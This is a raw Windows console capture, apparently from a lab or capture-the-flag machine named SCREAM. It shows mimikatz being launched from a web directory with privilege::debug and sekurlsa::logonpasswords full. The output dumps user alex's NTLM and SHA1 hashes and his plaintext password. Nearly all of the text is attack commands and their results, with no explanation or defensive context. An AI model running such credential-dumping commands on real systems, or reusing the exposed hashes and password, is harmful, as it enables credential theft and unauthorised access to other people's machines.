 C:\WINDOWS\system32>c:\www\root\mimikatz.exe
c:\www\root\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords full

Authentication Id : 0 ; 53931 (00000000:0000d2ab)
Session           : Interactive from 0
User Name         : alex
Domain            : SCREAM
Logon Server      : SCREAM
Logon Time        : 2/9/2023 9:34:37 PM
SID               : S-1-5-21-448539723-2111687655-725345543-1003
        msv :
         [00000002] Primary
         * Username : alex
         * Domain   : SCREAM
         * NTLM     : 504182f8417ed8557b67e96adc8b4d04
         * SHA1     : c84389be8e78f275c4530b00ba54aea1cbd347f7
        wdigest :
         * Username : alex
         * Domain   : SCREAM
         * Password : thisisaverylongpassword
        kerberos :
         * Username : alex
         * Domain   : SCREAM
         * Password : thisisaverylongpassword
        ssp :
        credman :